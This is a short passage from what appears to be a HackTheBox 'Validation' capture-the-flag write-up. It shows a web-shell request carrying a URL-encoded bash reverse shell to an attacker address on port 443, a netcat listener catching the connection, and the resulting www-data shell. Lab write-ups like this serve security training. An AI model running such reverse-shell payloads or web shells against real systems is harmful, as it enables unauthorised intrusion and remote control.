 10.129.85.205/ws.php?cm
URL URL Encode and Decode -
10.129.85.205/ws.php?cmd=bash%20-c%20%27bash%20-i%20%3E%26%20%2Fdev%2Ftcp%2F10.10.14.234%2F443%200%3E%261%27
angellm@kali: ~/HTB/Validation/exploit
❯ sudo nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.14.234] from (UNKNOWN) [10.129.85.205] 40420
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
www-data@validation:/var/www/html$ whoami
whoami
www-data
www-data@validation:/var/www/html$
Me: 10.10.14.234 Target: 10.129.85.205